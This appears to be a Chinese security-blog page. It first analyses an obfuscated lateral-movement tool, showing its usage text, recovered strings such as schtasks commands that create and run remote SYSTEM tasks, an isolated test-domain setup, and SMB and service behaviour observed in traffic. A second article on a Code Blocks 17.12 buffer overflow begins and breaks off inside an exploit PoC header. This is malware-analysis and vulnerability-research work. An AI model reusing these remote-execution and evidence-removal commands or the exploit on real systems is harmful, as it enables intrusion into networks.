

通过字符串分析,再次印证了该恶意软件很难静态分析。由于文件太大,字符串导入出来之后数量已经超过了75000.我们使用[StringSifter](https://github.com/fireeye/stringsifter)对这些字符串进行排序分析,但却没有得到任何有用的信息。下图显示了根据StringSifter分析得到的最相关的字符串:



当我们遇到此类型的问题时,通常我们可以通过动态分析的方式来捕获恶意样本的行为。我们可以尝试通过动态分析工具evil.exe进行分析,关于evil.exe的使用方法如下:

Usage: evil.exe [/P:str] [/S[:str]] [/B:str] [/F:str] [/C] [/L:str] [/H:str] [/T:int] [/E:int] [/R]

/P:str -- path to payload file.

/S[:str] -- share for reverse copy.

/B:str -- path to file to load settings from.

/F:str -- write log to specified file.

/C -- write log to console.

/L:str -- path to file with host list.

/H:str -- host name to process.

/T:int -- maximum number of concurrent threads.

/E:int -- number of seconds to delay before payload deletion (set to 0 to avoid remove).

/R -- remove payload from hosts (/P and /S will be ignored).

If /S specifed without value, random name will be used.

/L and /H can be combined and specified more than once. At least one must present.

/B will be processed after all other flags and will override any specified values (if any).

All parameters are case sensetive.

我们尝试通过挂起进程并内存dump的方式来拿到payload,但经过试验我们发现这是非常困难的。因为恶意软件基本上马上就会退出并删除自身。我们通过下面的命令,最终成功dump了部分数据。

sleep 2 && evil.exe /P:"C:WindowsSystem32calc.exe" /E:1000 /F:log.txt /H:some_host

我们选择了一个自删除时间间隔稍长的payload文件,并且为它提供了日志文件名和主机名等参数,通过参数配置,可以使得时间事件缩短,让我们可以在进程终止之前挂起它。



两秒之后,我们使用[Process Dump](https://github.com/glmcdona/Process-Dump)生成了内存快照,但不幸的是,虚拟化仍然很大程度的阻碍了我们的分析。我们拿到的数据仍然带有一定程度的混淆。但是幸运的是我们成功从这部分数据中提取到了一些新的字符串,为我们之后的分析打开了突破口。







下图显示了我们新提取的字符串,这些字符串在原始样本中并为提取出来:

dumpedswaqp.exe

psxexesvc

schtasks.exe /create /tn "%s" /tr "%s" /s "%s" /sc onstart /ru system /f

schtasks.exe /run /tn "%s" /s "%s"

schtasks.exe /delete /tn "%s" /s "%s" /f

ServicesActive

Payload direct-copied

Payload reverse-copied

Payload removed

Task created

Task executed

Task deleted

SM opened

Service created

Service started

Service stopped

Service removed

Total hosts: %d, Threads: %d

SHARE_%c%c%c%c

Share "%s" created, path "%s"

Share "%s" removed

Error at hooking API "%S"

Dumping first %d bytes:

DllRegisterServer

DllInstall

register

install

根据已有的信息来看,我们推测该样本是一个远控木马。但是,如果不给样本提供横向移动的环境,就无法证实我们的猜想。为了加快分析速度,我们创建了一个虚拟的Windows域。

创建虚拟的Windows域需要一些稍微复杂的配置,因此我们在本文中进行记录,细微可以帮助其他想要通过该方法分析样本的人。

## 建立测试环境

在测试环境中,请确保已经安装干净的Windows10和Windows Server 2016虚拟机。我们建议创建两台Windows Server

2016计算机,以便可以将域控制器与其他测试系统分开。

在主机系统上的VMware Virtual Network Editor中,使用以下设置创建自定义网络:

1. 在"VMNet信息"下,选择"仅主机"按钮。

2. 确保禁用"连接主机虚拟适配器"以防止连接到外部世界。

如果将使用静态IP地址,请确保禁用"使用本地DHCP服务"选项。

具体配置如下所示:

接下来,配置guest网络适配器以连接到该网络。

1. 为虚拟机配置主机名和静态IP地址。

2. 选择域控IP来作为所有Guest的默认网关和DNS服务器。

具体配置如下图所示:



完成所有配置后,首先将Active Directory域服务和DNS服务器角色安装到指定的域控制器服务器上。这可以通过Windows Server

Manager应用程序来完成,如下图所示:

一旦角色成功安装,就会如下图一样运行升级操作。

一旦将Active

Directory域服务角色添加到服务器,就可以通过通知菜单访问升级选项,添加具有完全限定的根域名的新林域forest,例如测试域.local。其他选项可以保留为默认选项。升级过程完成后,重新启动系统。

升级域控制器后,通过域控制器上的Active Directory用户和计算机创建测试用户帐户。如下图所示:

创建测试帐户后,继续将虚拟网络上的其他系统加入域。这可以通过高级系统设置来完成,如下图所示,可使用测试帐户凭据将系统加入域。

将所有系统都加入域后,请验证每个系统是否可以ping通其他系统。我们建议在测试环境中禁用Windows防火墙,以确保每个系统都可以访问测试环境中另一个系统的所有可用服务。

授予测试帐户对所有测试系统的权限权限。可以通过使用下图所示的命令手动修改每个系统上的本地管理员组来完成,也可以通过[组策略对象(GPO)](https://social.technet.microsoft.com/wiki/contents/articles/20402.active-directory-group-policy-restricted-groups.aspx)自动修改。

net localgroup administrators sa_jdoe /ADD

## 域动态分析

至此,我们准备开始进行动态分析。我们通过安装并启动Wireshark和Process

Monitor来准备测试环境。我们为三个Guest系统创建了快照,并在客户端上的测试域帐户的上下文中运行了恶意软件,如下所示:

evil.exe /P:"C:WindowsSystem32calc.exe" /L:hostnames.txt /F:log.txt /S /C

我们使用以下以行分隔的主机名填充hostnames.txt文件:

DBPROD.testdomain.local

client.testdomain.local

DC.testdomain.local

## 数据包分析









在分析捕获到的流量包后,我们确定了到主机列表中每个系统的SMB连接。在SMB握手完成之前,请求了Kerberos凭证。为用户请求一个ticket

granting

ticket(TGT),并为每个服务器请求服务凭证,如下体所示。要了解Kerberos身份验证协议的更多信息,请参阅[我们最近的博客文章](https://www.fireeye.com/blog/threat-research/2020/04/kerberos-tickets-on-linux-red-teams.html),其中介绍了该协议以及一个新的Mandiant Red Team工具。

恶意软件通过SMB访问C$共享并写入文件C:Windowsswaqp.exe.

然后它使用RPC启动SVCCTL,SVCCTL用于注册和启动服务。SVCCTL创建了swaqpd服务。该服务用于payload,随后被删除。最后,文件被删除,没有观察到其他活动。流量如下图所示:

这与我们使用Process

Monitor分析到的行为基本符合。接着,我们继续使用不同的命令行选项和环境运行恶意软件。结合我们的静态分析,我们可以自信地确定恶意软件的功能,其中包括将有效负载复制到远程主机,安装和运行服务以及事后删除证据。

## 结论

大量混淆的样本静态分析可能需要数十个小时。动态分析技术为此提供了比较好的解决方案,但是它需要分析人员对样本的预测和提供模拟的环境。在这种情况下,我们可以将我们静态分析得到的内容结合虚拟机化的Windows域完成分析。通过FFLARE团队的逆向技术和Mandiant团队的红队技术,我们充分利用了FireEye的各种技能。这种组合将分析时间减少到几个小时。我们通过从受感染主机中快速提取必要的IOC来支持主动的事件响应调查。我们希望分享这种经验可以帮助其他人建立自己的横向运动分析环境。 | 社区文章 |

# Code Blocks 17.12 Local Buffer Overflow分析

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。









近期在逛`exploit-db`时发现`Code Blocks

17.12`存在溢出,所以顺手就分析了一下。这个洞比较特别,是基于`unicode`数据格式的溢出,不多见。

## 环境

环境准备

codeblocks下载:https://www.exploit-db.com/apps/00de2366edbc44fa0006765896aa1718-codeblocks-17.12-setup.exe

windows 7 x86 sp1

Windows Debugger Version 6.11.0001.404 X86

explit-db提供的exp

#!/usr/bin/python

#

# Exploit Author: bzyo

# Twitter: @bzyo_

# Exploit Title: Code Blocks 17.12 - Local Buffer Overflow (SEH)(Unicode)

# Date: 01-10-2019

# Vulnerable Software: Code Blocks 17.12

# Vendor Homepage: http://www.codeblocks.org/

# Version: 17.12

# Software Link:

# http://sourceforge.net/projects/codeblocks/files/Binaries/17.12/Windows/codeblocks-17.12-setup.exe

# Tested Windows 7 SP1 x86

#

#

# PoC

# 1. generate codeblocks.txt, copy contents to clipboard

# 2. open cold blocks app